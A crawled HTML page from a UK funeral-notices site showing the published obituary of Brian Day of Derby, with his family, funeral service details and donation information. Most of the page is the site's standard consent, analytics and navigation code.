

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/day/5141968
body_size: 31473
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/day\/5141968","name":"Brian DAY","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2023-08-25","dateModified":"2025-08-31","author":{"@type":"Organization","name":"Central Co-op Funeral - Chaddesden"},"articleBody":"DAY Brian Passed away at home on Monday 14th August 2023, aged 78 years. Loving dad to Michelle and Lee, grandad to Katie & Neil, Luke & Fran and Liam & Sarah. Great grandad to Lucia, Esmae, Alfie and Sophia. A funeral service will be held at Nottingham Road Cemetery Chapel on Wednesday 13th September at 11am followed by burial. Family flowers only however donations in memory of Brian to benefit RSPCA maybe made online by visiting funeral-notices.co.uk or placed in the donation box provided at the service. All enquiries Tel: 01332 281442"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/day/5141968" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Brian DAY" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/514/5141968.jpg?1756629680" />
	<meta property="og:updated" content="1756629680" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/day/5141968" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5141968" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/16.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Brian <span class="notice_surname_span">DAY</span></span></h1>
                <h2>Derby<span><span class="age_container"></span> | Published in:</span> Derby Telegraph.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
